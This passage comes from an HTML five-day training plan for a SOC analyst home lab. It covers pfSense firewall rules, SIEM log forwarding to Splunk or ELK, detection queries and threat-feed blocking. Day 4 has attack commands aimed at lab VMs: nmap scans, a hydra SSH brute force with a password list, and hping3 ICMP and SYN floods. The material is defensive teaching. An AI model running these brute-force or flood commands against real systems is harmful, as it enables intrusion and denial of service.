            font-weight: bold;
            padding: 15px;
            text-align: left;
            font-size: 1.15em;
        }
        
        td {
            padding: 12px 15px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
            color: #ffffff;
            font-weight: bold;
        }
        
        .warning {
            color: #ff6b6b;
            font-weight: bold;
            background: rgba(255, 107, 107, 0.1);
            padding: 15px;
            border-left: 5px solid #ff6b6b;
            margin: 20px 0;
            border-radius: 6px;
        }
        
        .success {
            color: #51cf66;
            font-weight: bold;
            background: rgba(81, 207, 102, 0.1);
            padding: 15px;
            border-left: 5px solid #51cf66;
            margin: 20px 0;
            border-radius: 6px;
        }
        
        .intro {
            text-align: center;
            color: #ffffff;
            font-size: 1.3em;
            margin-bottom: 40px;
            font-weight: bold;
        }
        
        .timeline {
            color: #ff79c6;
            font-weight: bold;
            font-size: 1.1em;
        }
        
        .abbr {
            color: #bd93f9;
            font-weight: bold;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>🛡️ SOC Analyst Firewall Mastery</h1>
        <p class="intro">5-Day Intensive Training Plan for loki</p>
        <p class="intro timeline">March 8 - March 12, 2026</p>

        <div class="goal-box">
            <h3>🎯 Mission Objective</h3>
            <p>By Day 5, you will be able to:</p>
            <ul>
                <li>Install, configure, and manage enterprise firewalls (Windows + Linux)</li>
                <li>Set up centralized log collection using <span class="abbr">SIEM</span> tools</li>
                <li>Detect network attacks from firewall logs</li>
                <li>Block malicious IPs, ports, and geographical locations</li>
                <li>Explain your SOC workflow confidently in job interviews</li>
            </ul>
        </div>

        <h2>📚 Key Abbreviations & Terms</h2>
        <table>
            <tr>
                <th>Term</th>
                <th>Full Form / Meaning</th>
            </tr>
            <tr>
                <td><span class="abbr">SOC</span></td>
                <td>Security Operations Center — team that monitors and responds to security incidents</td>
            </tr>
            <tr>
                <td><span class="abbr">SIEM</span></td>
                <td>Security Information and Event Management — collects, analyzes, and alerts on security logs</td>
            </tr>
            <tr>
                <td><span class="abbr">pfSense</span></td>
                <td>Open-source firewall/router software based on FreeBSD — industry standard</td>
            </tr>
            <tr>
                <td><span class="abbr">NAT</span></td>
                <td>Network Address Translation — maps internal IPs to external IPs</td>
            </tr>
            <tr>
                <td><span class="abbr">SPL</span></td>
                <td>Search Processing Language — query language for Splunk</td>
            </tr>
            <tr>
                <td><span class="abbr">KQL</span></td>
                <td>Kibana Query Language — query language for Elasticsearch/Kibana</td>
            </tr>
            <tr>
                <td><span class="abbr">ELK Stack</span></td>
                <td>Elasticsearch + Logstash + Kibana — open-source SIEM alternative</td>
            </tr>
            <tr>
                <td><span class="abbr">DoS</span></td>
                <td>Denial of Service — attack that floods a target to make it unavailable</td>
            </tr>
        </table>

        <h2>📅 The 5-Day Breakdown</h2>

        <!-- DAY 1 -->
        <div class="day-card">
            <h2>Day 1: Firewall Fundamentals + Hands-On Setup</h2>
            <p class="timeline">⏱️ Estimated Time: 2.5 - 3 hours</p>

            <h3>🎓 What You'll Learn</h3>
            <ul>
                <li>Firewall theory: types, zones, stateful vs stateless</li>
                <li>Install pfSense in VirtualBox</li>
                <li>Set up network topology: Kali ↔ pfSense ↔ Windows</li>
                <li>Create and test basic firewall rules</li>
            </ul>

            <h3>📖 Theory Speedrun (15 minutes)</h3>
            
            <h4>What is a Firewall?</h4>
            <p>A firewall is a <span class="highlight">network security device</span> that monitors and controls incoming and outgoing network traffic based on predetermined security rules.</p>

            <h4>Types of Firewalls</h4>
            <table>
                <tr>
                    <th>Type</th>
                    <th>How It Works</th>
                </tr>
                <tr>
                    <td>Packet Filtering</td>
                    <td>Inspects packets, allows/blocks based on IP, port, protocol</td>
                </tr>
                <tr>
                    <td>Stateful Inspection</td>
                    <td>Tracks connection state, smarter decisions</td>
                </tr>
                <tr>
                    <td>Proxy Firewall</td>
                    <td>Acts as intermediary, inspects application-layer data</td>
                </tr>
                <tr>
                    <td>Next-Gen (NGFW)</td>
                    <td>Deep packet inspection + IPS + app awareness</td>
                </tr>
            </table>

            <h4>Stateful vs Stateless</h4>
            <ul>
                <li><span class="highlight">Stateless:</span> Each packet judged independently (fast but dumb)</li>
                <li><span class="highlight">Stateful:</span> Remembers connection context (slower but smart)</li>
            </ul>

            <h4>Firewall Zones</h4>
            <ul>
                <li><span class="highlight">WAN:</span> Wide Area Network (internet-facing, untrusted)</li>
                <li><span class="highlight">LAN:</span> Local Area Network (internal, trusted)</li>
                <li><span class="highlight">DMZ:</span> Demilitarized Zone (public-facing servers, semi-trusted)</li>
            </ul>

            <h3>🛠️ Step 1: Download pfSense (10 minutes)</h3>
            <ul>
                <li>Go to: <code>https://www.pfsense.org/download/</code></li>
                <li>Select: <span class="highlight">Architecture:</span> AMD64 (64-bit)</li>
                <li>Select: <span class="highlight">Installer:</span> DVD Image (ISO)</li>
                <li>Download the <code>.iso.gz</code> file</li>
                <li>Extract it to get the <code>.iso</code> file</li>
            </ul>

            <h3>🖥️ Step 2: Create pfSense VM in VirtualBox (20 minutes)</h3>
            <pre><code>1. Open VirtualBox → New
2. Name: pfSense-Firewall
3. Type: BSD
4. Version: FreeBSD (64-bit)
5. RAM: 2048 MB (2 GB minimum)
6. Hard Disk: Create virtual hard disk (20 GB, VDI, Dynamically allocated)
7. Settings → System → Enable EFI (if needed)
8. Settings → Storage → Add the pfSense ISO to optical drive
9. Settings → Network:
   - Adapter 1: NAT (WAN - internet)
   - Adapter 2: Internal Network, Name: "LAN_Network" (LAN - internal)</code></pre>

            <div class="warning">
                <strong>⚠️ Critical:</strong> pfSense needs 2 network adapters. Adapter 1 = WAN (internet), Adapter 2 = LAN (internal network).
            </div>

            <h3>⚙️ Step 3: Install pfSense (20 minutes)</h3>
            <pre><code>1. Start the VM
2. Wait for boot menu → select "Boot Multi User" (or wait for auto-boot)
3. Accept all defaults during installation
4. Select "Install pfSense"
5. Keymap: Select your keyboard layout
6. Partitioning: Auto (ZFS) → Stripe → select disk → YES
7. Wait for installation to complete
8. Reboot when prompted (remove ISO first)
9. After reboot:
   - WAN interface: em0 (or vtnet0)
   - LAN interface: em1 (or vtnet1)
   - Confirm: y</code></pre>

            <h3>🔗 Step 4: Configure Kali + Windows VMs (30 minutes)</h3>
            <p><span class="highlight">Kali VM Network Settings:</span></p>
            <pre><code>VirtualBox → Kali → Settings → Network
- Adapter 1: Internal Network, Name: "LAN_Network"
- Start Kali
- Check IP: ip addr show
- Should get IP like 192.168.1.x from pfSense DHCP</code></pre>

            <p><span class="highlight">Windows VM Network Settings:</span></p>
            <pre><code>VirtualBox → Windows → Settings → Network
- Adapter 1: Internal Network, Name: "LAN_Network"
- Start Windows
- Check IP: ipconfig
- Should get IP like 192.168.1.x</code></pre>

            <h3>🔥 Step 5: Access pfSense Web Interface (15 minutes)</h3>
            <pre><code># From Kali or Windows browser:
http://192.168.1.1

# Default credentials:
Username: admin
Password: pfsense</code></pre>

            <p><span class="highlight">Setup Wizard:</span></p>
            <ul>
                <li>Next → Next</li>
                <li>Hostname: firewall</li>
                <li>Domain: localdomain</li>
                <li>Primary DNS: 8.8.8.8</li>
                <li>Secondary DNS: 8.8.4.4</li>
                <li>Timezone: Your timezone</li>
                <li>WAN: Keep defaults (DHCP from VirtualBox NAT)</li>
                <li>LAN IP: 192.168.1.1 / 24</li>
                <li>Set new admin password (CHANGE THIS!)</li>
                <li>Finish → Reload</li>
            </ul>

            <h3>🛡️ Step 6: Create Your First Firewall Rules (30 minutes)</h3>
            <p>Go to: <code>Firewall → Rules → LAN</code></p>

            <h4>Rule 1: Block All Traffic (Default Deny)</h4>
            <pre><code>Action: Block
Interface: LAN
Protocol: Any
Source: Any
Destination: Any
Description: Default Deny All</code></pre>

            <h4>Rule 2: Allow DNS</h4>
            <pre><code>Action: Pass
Interface: LAN
Protocol: TCP/UDP
Source: LAN net
Destination: Any
Destination Port: 53
Description: Allow DNS</code></pre>

            <h4>Rule 3: Allow HTTP/HTTPS</h4>
            <pre><code>Action: Pass
Interface: LAN
Protocol: TCP
Source: LAN net
Destination: Any
Destination Port: 80, 443
Description: Allow Web Traffic</code></pre>

            <div class="success">
                <strong>✅ Rule Order Matters:</strong> pfSense processes rules top-to-bottom, first match wins. Always put specific rules BEFORE general rules.
            </div>

            <h3>✅ Step 7: Test & Verify (20 minutes)</h3>
            <p>From Kali:</p>
            <pre><code># Test DNS
nslookup google.com

# Test HTTP
curl http://example.com

# Test ICMP (ping) - should FAIL if not allowed
ping 8.8.8.8

# Test SSH - should FAIL
nmap -p 22 8.8.8.8</code></pre>

            <div class="deliverable">
                <strong>📦 Day 1 Deliverable:</strong> Working pfSense firewall between Kali and Windows VMs, with 3+ firewall rules blocking and allowing specific traffic.
            </div>

            <h3>✅ Day 1 Checkpoint Quiz</h3>
            <ul>
                <li>What's the difference between stateful and stateless firewalls?</li>
                <li>What are the 3 main firewall zones?</li>
                <li>Why does rule order matter in pfSense?</li>
                <li>What ports are used for HTTP and HTTPS?</li>
            </ul>
        </div>

        <!-- DAY 2 -->
        <div class="day-card">
            <h2>Day 2: Advanced Rule Configuration + Traffic Filtering</h2>
            <p class="timeline">⏱️ Estimated Time: 2.5 - 3 hours</p>

            <h3>🎓 What You'll Learn</h3>
            <ul>
                <li>Deep dive into rule syntax and matching logic</li>
                <li>Port-based filtering (SSH, RDP, FTP, etc.)</li>
                <li>NAT and port forwarding</li>
                <li>Test rules with offensive tools</li>
            </ul>

            <h3>📖 Understanding Firewall Rule Components</h3>
            <table>
                <tr>
                    <th>Component</th>
                    <th>What It Does</th>
                </tr>
                <tr>
                    <td>Action</td>
                    <td>Pass (allow), Block (deny silently), Reject (deny with response)</td>
                </tr>
                <tr>
                    <td>Interface</td>
                    <td>Which interface traffic is coming FROM</td>
                </tr>
                <tr>
                    <td>Protocol</td>
                    <td>TCP, UDP, ICMP, ANY</td>
                </tr>
                <tr>
                    <td>Source</td>
                    <td>Where traffic originates (IP, network, any)</td>
                </tr>
                <tr>
                    <td>Destination</td>
                    <td>Where traffic is going (IP, network, any)</td>
                </tr>
                <tr>
                    <td>Port</td>
                    <td>Specific service port (22=SSH, 3389=RDP, 80=HTTP)</td>
                </tr>
            </table>

            <h3>🔥 10 Real SOC Firewall Rules</h3>

            <h4>Rule 1: Block All Inbound RDP from WAN</h4>
            <pre><code>Action: Block
Interface: WAN
Protocol: TCP
Source: Any
Destination: Any
Destination Port: 3389
Description: Block External RDP Brute Force Attempts</code></pre>
            <p><span class="highlight">Why:</span> RDP is heavily targeted for brute force attacks.</p>

            <h4>Rule 2: Block All Inbound SSH from WAN</h4>
            <pre><code>Action: Block
Interface: WAN
Protocol: TCP
Source: Any
Destination: Any
Destination Port: 22
Description: Block External SSH Access</code></pre>

            <h4>Rule 3: Allow Outbound DNS Only to Trusted DNS Servers</h4>
            <pre><code>Action: Pass
Interface: LAN
Protocol: UDP
Source: LAN net
Destination: 8.8.8.8, 1.1.1.1
Destination Port: 53
Description: Allow DNS to Google/Cloudflare Only</code></pre>

            <h4>Rule 4: Block Tor Exit Nodes (Using Alias)</h4>
            <pre><code># First create alias: Firewall → Aliases → IP
# Name: TorExitNodes
# Type: URL (IPs)
# URL: https://check.torproject.org/torbulkexitlist

# Then create rule:
Action: Block
Interface: WAN
Protocol: Any
Source: TorExitNodes (alias)
Destination: Any
Description: Block Tor Traffic</code></pre>

            <h4>Rule 5: Rate Limit ICMP (Prevent Ping Floods)</h4>
            <pre><code>Action: Pass
Interface: WAN
Protocol: ICMP
Source: Any
Destination: WAN address
Advanced → Max States: 10
Description: Rate Limit ICMP</code></pre>

            <h4>Rule 6: Allow HTTP/HTTPS Only to Web Servers</h4>
            <pre><code>Action: Pass
Interface: LAN
Protocol: TCP
Source: LAN net
Destination: Any
Destination Port: 80, 443
Description: Allow Web Browsing</code></pre>

            <h4>Rule 7: Block Outbound Telnet (Insecure Protocol)</h4>
            <pre><code>Action: Block
Interface: LAN
Protocol: TCP
Source: LAN net
Destination: Any
Destination Port: 23
Description: Block Insecure Telnet Protocol</code></pre>

            <h4>Rule 8: Allow NTP (Time Sync)</h4>
            <pre><code>Action: Pass
Interface: LAN
Protocol: UDP
Source: LAN net
Destination: Any
Destination Port: 123
Description: Allow Network Time Protocol</code></pre>

            <h4>Rule 9: Block All IPv6 (If Not Used)</h4>
            <pre><code>Action: Block
Interface: WAN
Protocol: IPv6
Source: Any
Destination: Any
Description: Block IPv6 Traffic</code></pre>

            <h4>Rule 10: Log All Blocked Traffic</h4>
            <pre><code># For ANY block rule, enable:
☑️ Log packets that are handled by this rule

# View logs: Status → System Logs → Firewall</code></pre>

            <h3>🔧 NAT & Port Forwarding</h3>

            <h4>Scenario: Forward External Port 8080 to Internal Web Server</h4>
            <pre><code>Firewall → NAT → Port Forward → Add

Interface: WAN
Protocol: TCP
Destination: WAN address
Destination Port: 8080
Redirect Target IP: 192.168.1.100 (internal server)
Redirect Target Port: 80
Description: Forward Web Traffic to Internal Server

Save → Apply</code></pre>

            <div class="success">
                <strong>✅ NAT Auto-Rule:</strong> pfSense automatically creates a matching firewall rule when you add port forwarding. Check Firewall → Rules → WAN.
            </div>

            <h3>🧪 Testing Your Rules with Kali</h3>

            <h4>Test 1: Port Scan Detection</h4>
            <pre><code># From Kali, scan your Windows VM through pfSense:
nmap -sS -p 1-1000 192.168.1.100

# Check pfSense logs:
Status → System Logs → Firewall
# Look for blocked connection attempts</code></pre>

            <h4>Test 2: SSH Blocking</h4>
            <pre><code># Try to SSH to external server:
ssh user@example.com

# Should timeout if blocked
# Check pfSense: Diagnostics → States
# Should NOT see SSH connections if blocked</code></pre>

            <h4>Test 3: HTTP/HTTPS Allowed</h4>
            <pre><code>curl -I https://google.com
# Should return HTTP 200 or 301</code></pre>

            <h4>Test 4: ICMP Rate Limiting</h4>
            <pre><code># Flood ping:
ping -f 8.8.8.8

# Check pfSense logs - should see drops after limit</code></pre>

            <div class="deliverable">
                <strong>📦 Day 2 Deliverable:</strong> 10+ firewall rules covering real SOC scenarios, tested and verified with nmap/curl. NAT port forwarding configured.
            </div>

            <h3>✅ Day 2 Checkpoint Quiz</h3>
            <ul>
                <li>What's the difference between Block and Reject?</li>
                <li>Why block RDP from WAN?</li>
                <li>What is NAT and why is it used?</li>
                <li>How do you verify a rule is working?</li>
            </ul>
        </div>

        <!-- DAY 3 -->
        <div class="day-card">
            <h2>Day 3: Log Collection + SIEM Setup</h2>
            <p class="timeline">⏱️ Estimated Time: 3 - 4 hours</p>

            <h3>🎓 What You'll Learn</h3>
            <ul>
                <li>Enable comprehensive logging on pfSense</li>
                <li>Set up Syslog server</li>
                <li>Install Splunk Free or ELK Stack</li>
                <li>Forward pfSense logs to SIEM</li>
                <li>Create your first security dashboard</li>
            </ul>

            <h3>📖 Why Log Collection Matters</h3>
            <p>In a SOC, <span class="highlight">logs are your evidence</span>. Without centralized logging:</p>
            <ul>
                <li>You can't detect attacks</li>
                <li>You can't prove compliance</li>
                <li>You can't investigate incidents</li>
                <li>You can't correlate events across systems</li>
            </ul>

            <h3>🛠️ Step 1: Enable Logging on pfSense (15 minutes)</h3>
            <pre><code>Status → System Logs → Settings

☑️ Log packets matched from the default block rules
☑️ Log packets matched from the default pass rules
☑️ Log packets blocked by 'Block Bogon Networks' rules
☑️ Log packets blocked by 'Block Private Networks' rules

Web Server Log: ☑️ Log web server errors
GUI Log: ☑️ Log successful logins
GUI Log: ☑️ Log failed logins

Save</code></pre>

            <h3>🔧 Step 2: Configure Remote Syslog (20 minutes)</h3>
            <pre><code>Status → System Logs → Settings → Remote Logging

☑️ Enable Remote Logging

Remote Log Servers:
  Server 1: 192.168.1.50:514 (your SIEM server IP)
  
Remote Syslog Contents:
  ☑️ Everything

Save</code></pre>

            <div class="warning">
                <strong>⚠️ Note:</strong> 192.168.1.50 is your Kali VM where we'll install the SIEM. Adjust to your actual IP.
            </div>

            <h3>🖥️ Option A: Install Splunk Free (Easier, Recommended for Beginners)</h3>

            <h4>Step 1: Download Splunk on Kali</h4>
            <pre><code># Download Splunk Free (requires account creation):
# Go to: https://www.splunk.com/en_us/download/splunk-enterprise.html
# Select: Linux (.deb for Debian/Kali)

# Or use wget (example URL, get latest):
wget -O splunk.deb 'https://download.splunk.com/products/splunk/releases/9.x.x/linux/splunk-9.x.x-linux-amd64.deb'</code></pre>

            <h4>Step 2: Install Splunk</h4>
            <pre><code>sudo dpkg -i splunk.deb

# Start Splunk
cd /opt/splunk/bin
sudo ./splunk start --accept-license

# Create admin account when prompted:
# Username: admin
# Password: (create strong password)

# Enable boot-start:
sudo ./splunk enable boot-start</code></pre>

            <h4>Step 3: Access Splunk Web Interface</h4>
            <pre><code># From browser (on Kali or Windows VM):
http://192.168.1.50:8000

# Login with admin credentials</code></pre>

            <h4>Step 4: Configure Syslog Input in Splunk</h4>
            <pre><code>Settings → Data Inputs → UDP → Add New

Port: 514
Source name override: pfsense
Source type: syslog
Index: main (default)

Save</code></pre>

            <h4>Step 5: Verify Logs Are Coming In</h4>
            <pre><code># In Splunk Search bar:
index=main source="pfsense"

# Should see firewall logs streaming in
# Generate traffic from Windows/Kali to create logs</code></pre>

            <h4>Step 6: Create Your First Dashboard</h4>
            <pre><code># Search query:
index=main source="pfsense" 
| stats count by action

# Save As → Dashboard Panel
# Title: "Firewall Actions - Allow vs Block"
# Visualization: Pie Chart</code></pre>

            <h3>🖥️ Option B: Install ELK Stack (Advanced, More Control)</h3>

            <h4>Step 1: Install Elasticsearch</h4>
            <pre><code># Import GPG key:
wget -qO - https://artifacts.elastic.co/GPG-KEY-elasticsearch | sudo apt-key add -

# Add repository:
echo "deb https://artifacts.elastic.co/packages/8.x/apt stable main" | sudo tee /etc/apt/sources.list.d/elastic-8.x.list

# Install:
sudo apt update
sudo apt install elasticsearch -y

# Start service:
sudo systemctl start elasticsearch
sudo systemctl enable elasticsearch

# Test:
curl -X GET "localhost:9200/"</code></pre>

            <h4>Step 2: Install Logstash</h4>
            <pre><code>sudo apt install logstash -y

# Create pfSense config:
sudo nano /etc/logstash/conf.d/pfsense.conf</code></pre>

            <p>Paste this configuration:</p>
            <pre><code>input {
  udp {
    port => 514
    type => "pfsense"
  }
}

filter {
  if [type] == "pfsense" {
    grok {
      match => { "message" => "%{SYSLOGTIMESTAMP:timestamp} %{SYSLOGHOST:hostname} %{DATA:program}: %{GREEDYDATA:message}" }
    }
  }
}

output {
  elasticsearch {
    hosts => ["localhost:9200"]
    index => "pfsense-%{+YYYY.MM.dd}"
  }
}</code></pre>

            <pre><code># Start Logstash:
sudo systemctl start logstash
sudo systemctl enable logstash</code></pre>

            <h4>Step 3: Install Kibana</h4>
            <pre><code>sudo apt install kibana -y

# Configure:
sudo nano /etc/kibana/kibana.yml

# Uncomment/set:
server.port: 5601
server.host: "0.0.0.0"
elasticsearch.hosts: ["http://localhost:9200"]

# Start:
sudo systemctl start kibana
sudo systemctl enable kibana</code></pre>

            <h4>Step 4: Access Kibana</h4>
            <pre><code># Browser:
http://192.168.1.50:5601

# Create index pattern:
Management → Index Patterns → Create
Pattern: pfsense-*
Time field: @timestamp</code></pre>

            <h4>Step 5: Create Dashboard in Kibana</h4>
            <pre><code>Dashboard → Create Dashboard → Add Panel

Visualization Type: Pie Chart
Field: action.keyword
Split Slices: Terms aggregation

Save → "Firewall Allow vs Block"</code></pre>

            <div class="deliverable">
                <strong>📦 Day 3 Deliverable:</strong> Live log stream from pfSense → SIEM (Splunk or ELK) with searchable events and at least 1 dashboard showing firewall activity.
            </div>

            <h3>✅ Day 3 Checkpoint Quiz</h3>
            <ul>
                <li>What is Syslog and what port does it use?</li>
                <li>What's the difference between Splunk and ELK?</li>
                <li>Why use UDP for syslog instead of TCP?</li>
                <li>What is an index pattern in Kibana?</li>
            </ul>
        </div>

        <!-- DAY 4 -->
        <div class="day-card">
            <h2>Day 4: Attack Simulation + Detection</h2>
            <p class="timeline">⏱️ Estimated Time: 3 - 4 hours</p>

            <h3>🎓 What You'll Learn</h3>
            <ul>
                <li>Simulate realistic attacks from Kali</li>
                <li>Analyze logs to detect anomalies</li>
                <li>Write detection queries (SPL for Splunk / KQL for ELK)</li>
                <li>Identify malicious IPs and patterns</li>
                <li>Create alerts for suspicious activity</li>
            </ul>

            <h3>⚔️ Attack Scenario 1: Port Scanning (Reconnaissance)</h3>

            <h4>Execute Attack from Kali:</h4>
            <pre><code># Full TCP SYN scan:
sudo nmap -sS -p- 192.168.1.100 -T4

# Aggressive scan with OS detection:
sudo nmap -A 192.168.1.100

# Stealthy scan (slow):
sudo nmap -sS -T2 192.168.1.100</code></pre>

            <h4>Detection in Splunk:</h4>
            <pre><code># Search for multiple connection attempts from same source:
index=main source="pfsense" 
| stats count by src_ip dest_port 
| where count > 50
| sort - count</code></pre>

            <h4>Detection in ELK/Kibana:</h4>
            <pre><code># Kibana Discover search:
source_ip: * AND destination_port: *

# Aggregation:
Terms on source_ip.keyword
Count > 50</code></pre>

            <div class="success">
                <strong>✅ What to Look For:</strong> Single IP hitting 50+ different ports in short time = Port Scan
            </div>

            <h3>⚔️ Attack Scenario 2: Brute Force SSH</h3>

            <h4>Execute Attack from Kali:</h4>
            <pre><code># First, allow SSH temporarily on pfSense for this test

# Install Hydra:
sudo apt install hydra -y

# Create password list:
echo -e "password\nadmin\n123456\npassword123" > passwords.txt

# Brute force:
hydra -l admin -P passwords.txt ssh://192.168.1.100</code></pre>

            <h4>Detection in Splunk:</h4>
            <pre><code>index=main source="pfsense" dest_port=22 
| stats count by src_ip 
| where count > 10
| eval attack_type="SSH Brute Force"</code></pre>

            <h4>Create Alert in Splunk:</h4>
            <pre><code>Settings → Searches, Reports, and Alerts → New Alert

Search: (paste above query)
Alert Type: Real-time
Trigger: Number of results > 10
Actions: Send email / Log event

Save</code></pre>

            <h3>⚔️ Attack Scenario 3: DDoS Simulation (Ping Flood)</h3>

            <h4>Execute Attack from Kali:</h4>
            <pre><code># ICMP flood:
sudo hping3 -1 --flood 192.168.1.100

# SYN flood:
sudo hping3 -S --flood -p 80 192.168.1.100</code></pre>

            <h4>Detection in Splunk:</h4>
            <pre><code>index=main source="pfsense" protocol=ICMP 
| timechart span=1m count by src_ip
| where count > 1000</code></pre>

            <div class="warning">
                <strong>⚠️ Warning:</strong> Run DDoS tests in isolated lab only! This will impact your VM performance.
            </div>

            <h3>🔍 Advanced Log Analysis Queries</h3>

            <h4>Splunk: Top Blocked IPs</h4>
            <pre><code>index=main source="pfsense" action=block 
| stats count by src_ip 
| sort - count 
| head 20</code></pre>

            <h4>Splunk: Firewall Rule Hit Count</h4>
            <pre><code>index=main source="pfsense" 
| stats count by rule_name 
| sort - count</code></pre>

            <h4>Splunk: Geographic Analysis (Requires IP Geolocation)</h4>
            <pre><code>index=main source="pfsense" 
| iplocation src_ip 
| stats count by Country 
| geom geo_countries featureIdField=Country</code></pre>

            <h4>Splunk: Timeline of Attack</h4>
            <pre><code>index=main source="pfsense" src_ip="<malicious_ip>" 
| timechart span=1m count by dest_port</code></pre>

            <h4>ELK/Kibana: Failed Connection Attempts</h4>
            <pre><code>action: "block" AND source_ip: *
# Visualize as bar chart over time</code></pre>

            <h3>📊 Create Detection Dashboard</h3>

            <h4>Panel 1: Real-time Blocked Connections</h4>
            <pre><code>index=main source="pfsense" action=block 
| timechart span=5m count</code></pre>

            <h4>Panel 2: Top Attacking IPs</h4>
            <pre><code>index=main source="pfsense" action=block 
| stats count by src_ip 
| sort - count 
| head 10</code></pre>

            <h4>Panel 3: Attack Types Distribution</h4>
            <pre><code>index=main source="pfsense" 
| eval attack_type=case(
    dest_port=22, "SSH Brute Force",
    dest_port=3389, "RDP Attack",
    dest_port=80 OR dest_port=443, "Web Attack",
    1=1, "Other"
  )
| stats count by attack_type</code></pre>

            <h4>Panel 4: Geographic Heatmap</h4>
            <pre><code>index=main source="pfsense" action=block
| iplocation src_ip
| geostats count by Country</code></pre>

            <div class="deliverable">
                <strong>📦 Day 4 Deliverable:</strong> 3 simulated attacks with evidence from SIEM logs, 4+ detection queries, and 1 comprehensive SOC dashboard.
            </div>

            <h3>✅ Day 4 Checkpoint Quiz</h3>
            <ul>
                <li>What are the signs of a port scan in logs?</li>
                <li>How do you differentiate between brute force and normal failed logins?</li>
                <li>What is the SPL command to aggregate data?</li>
                <li>Why is time-based analysis important for attack detection?</li>
            </ul>
        </div>

        <!-- DAY 5 -->
        <div class="day-card">
            <h2>Day 5: Automated Response + SOC Workflow</h2>
            <p class="timeline">⏱️ Estimated Time: 3 - 4 hours</p>

            <h3>🎓 What You'll Learn</h3>
            <ul>
                <li>Auto-block IPs based on log events</li>
                <li>Set up geographic blocking (country-based)</li>
                <li>Create SOC incident response workflow</li>
                <li>Document your setup for portfolio</li>
                <li>Prepare for SOC analyst interviews</li>
            </ul>

            <h3>🤖 Step 1: Install pfBlockerNG (30 minutes)</h3>
            <pre><code>System → Package Manager → Available Packages

Search: pfBlockerNG
Install → Confirm

Wait for installation to complete</code></pre>

            <h3>🌍 Step 2: Configure Geographic Blocking (45 minutes)</h3>
            <pre><code>Firewall → pfBlockerNG → IP → GeoIP

MaxMind License Key Configuration:
1. Create free account at: https://www.maxmind.com/en/geolite2/signup
2. Generate license key
3. Paste key in pfBlockerNG settings

GeoIP Database: Download

Select Countries to Block:
☑️ Russia (RU)
☑️ China (CN)
☑️ North Korea (KP)
☑️ Iran (IR)

Action: Deny Outbound
List Action: Deny Both

Save → Update</code></pre>

            <h4>Test Geographic Blocking:</h4>
            <pre><code># From Kali, try to ping a Russian IP:
ping 5.255.255.70

# Should timeout

# Check pfBlockerNG logs:
Firewall → pfBlockerNG → Reports
# Should see blocked connections from/to blocked countries</code></pre>

            <h3>🚫 Step 3: Auto-Block Malicious IPs (Threat Feeds) (45 minutes)</h3>
            <pre><code>Firewall → pfBlockerNG → IP → IPv4

Add New

Source Name: Spamhaus_DROP
Description: Spamhaus DROP List (known malicious IPs)
Format: Auto
URL: https://www.spamhaus.org/drop/drop.txt
Update Frequency: Daily
Action: Deny Both

Save

Add Another:

Source Name: EmergingThreats
URL: https://rules.emergingthreats.net/fwrules/emerging-Block-IPs.txt
Update Frequency: Daily
Action: Deny Both

Save → Update</code></pre>

            <h3>⚙️ Step 4: Automated Blocking Based on SIEM Alerts (Advanced)</h3>

            <h4>Create Python Script to Monitor Splunk and Auto-Block:</h4>
            <pre><code># On Kali, create script:
nano /home/kali/soc-autoblock.py</code></pre>

            <p>Paste this code:</p>
            <pre><code>#!/usr/bin/env python3
import requests
import time

SPLUNK_HOST = "192.168.1.50"
SPLUNK_PORT = "8089"
SPLUNK_USER = "admin"
SPLUNK_PASS = "your_password"
PFSENSE_HOST = "192.168.1.1"
PFSENSE_USER = "admin"
PFSENSE_PASS = "your_password"

# Query Splunk for IPs with >100 failed attempts
search_query = 'search index=main source="pfsense" action=block | stats count by src_ip | where count > 100'

def get_malicious_ips():
    url = f"https://{SPLUNK_HOST}:{SPLUNK_PORT}/services/search/jobs"
    data = {"search": search_query, "output_mode": "json"}
    response = requests.post(url, auth=(SPLUNK_USER, SPLUNK_PASS), data=data, verify=False)
    # Parse response and extract IPs
    # (Full implementation requires Splunk SDK)
    return ["192.168.1.200", "10.0.0.50"]  # Example

def block_ip_pfsense(ip):
    # Use pfSense API to add IP to block list
    print(f"[+] Blocking {ip} on pfSense")
    # Implementation requires pfSense API package

if __name__ == "__main__":
    print("[*] SOC Auto-Block Script Started")
    while True:
        malicious_ips = get_malicious_ips()
        for ip in malicious_ips:
            block_ip_pfsense(ip)
        time.sleep(300)  # Check every 5 minutes</code></pre>

            <div class="warning">
                <strong>⚠️ Note:</strong> Full automation requires Splunk SDK and pfSense API. This is a conceptual example for learning.
            </div>

            <h3>📋 Step 5: Create SOC Incident Response Workflow (60 minutes)</h3>

            <h4>SOC Analyst Daily Workflow Checklist:</h4>
            <table>
                <tr>
                    <th>Time</th>
                    <th>Task</th>
                    <th>Tools</th>
                </tr>
                <tr>
                    <td>09:00</td>
                    <td>Review overnight alerts in SIEM</td>
                    <td>Splunk Dashboard</td>
                </tr>
                <tr>
                    <td>09:30</td>
                    <td>Check firewall logs for anomalies</td>
                    <td>pfSense Status Logs</td>
                </tr>
                <tr>
                    <td>10:00</td>
                    <td>Investigate flagged IPs (WHOIS, VirusTotal)</td>
                    <td>VirusTotal, AbuseIPDB</td>
                </tr>
                <tr>
                    <td>11:00</td>
                    <td>Update block lists and threat feeds</td>
                    <td>pfBlockerNG</td>
                </tr>
                <tr>
                    <td>14:00</td>
                    <td>Threat hunting (proactive search)</td>
                    <td>Splunk SPL queries</td>
                </tr>
                <tr>
                    <td>16:00</td>
                    <td>Update incident tickets and documentation</td>
                    <td>Ticketing system (Jira/ServiceNow)</td>
                </tr>
                <tr>
                    <td>17:00</td>
                    <td>Review and refine firewall rules</td>
                    <td>pfSense Rules</td>
                </tr>
            </table>

            <h4>Incident Response Playbook:</h4>
            <pre><code>**STEP 1: DETECTION**
- Alert triggers in SIEM
- Log review shows suspicious activity

**STEP 2: VALIDATION**
- Confirm it's not false positive
- Check IP reputation (VirusTotal, AbuseIPDB)
- Analyze source and destination

**STEP 3: CONTAINMENT**
- Block malicious IP on firewall
- Isolate affected systems if needed
- Preserve evidence (save logs)

**STEP 4: ERADICATION**
- Remove malware if present
- Close exploited vulnerabilities
- Reset compromised credentials

**STEP 5: RECOVERY**
- Restore systems to normal operation
- Monitor for re-infection

**STEP 6: DOCUMENTATION**
- Write incident report
- Update threat intelligence
- Improve detection rules</code></pre>

            <h3>📝 Step 6: Create Portfolio Documentation (90 minutes)</h3>

            <h4>Create a README.md for your GitHub:</h4>
            <pre><code># SOC Analyst Home Lab Project

## Overview
Built a complete SOC environment to develop real-world security operations skills.

## Architecture
- **Firewall:** pfSense (2 NICs - WAN/LAN)
- **SIEM:** Splunk Enterprise Free
